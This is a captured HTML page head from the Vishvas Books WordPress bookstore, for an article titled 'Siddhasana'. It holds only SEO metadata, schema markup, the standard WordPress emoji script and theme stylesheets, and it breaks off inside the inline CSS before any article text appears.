

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/siddhasana-yoga-asana/
body_size: 24059
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Siddhasana | Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vishvas Publications"/>
	<link rel="canonical" href="https://vishvasbook.com/siddhasana-yoga-asana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vishvas Books – Buy Books Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Siddhasana | Vishvas Books" />
		<meta property="og:url" content="https://vishvasbook.com/siddhasana-yoga-asana/" />
		<meta property="og:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="og:image:secure_url" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="article:published_time" content="2021-08-15T17:48:55+00:00" />
		<meta property="article:modified_time" content="2021-08-22T20:50:17+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/VishvasPublications/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Siddhasana | Vishvas Books" />
		<meta name="twitter:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#article","name":"Siddhasana | Vishvas Books","headline":"Siddhasana","author":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/#articleImage","width":500,"height":44},"datePublished":"2021-08-15T23:18:55+05:30","dateModified":"2021-08-23T02:20:17+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#webpage"},"isPartOf":{"@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#webpage"},"articleSection":"Physical Education, Yoga Asanas"},{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","name":"Physical Education"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","position":2,"name":"Physical Education","item":"https:\/\/vishvasbook.com\/category\/physical-education\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#listItem","name":"Siddhasana"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#listItem","position":3,"name":"Siddhasana","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","name":"Physical Education"}}]},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"Person","@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author","url":"https:\/\/vishvasbook.com\/author\/elearning\/","name":"Vishvas Publications","image":{"@type":"ImageObject","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9e91555a880aac741dadc97ed955ce3f844982daf35fc78c8c6d41b94632be5b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vishvas Publications"}},{"@type":"WebPage","@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#webpage","url":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/","name":"Siddhasana | Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/siddhasana-yoga-asana\/#breadcrumblist"},"author":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"creator":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"datePublished":"2021-08-15T23:18:55+05:30","dateModified":"2021-08-23T02:20:17+05:30"},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; 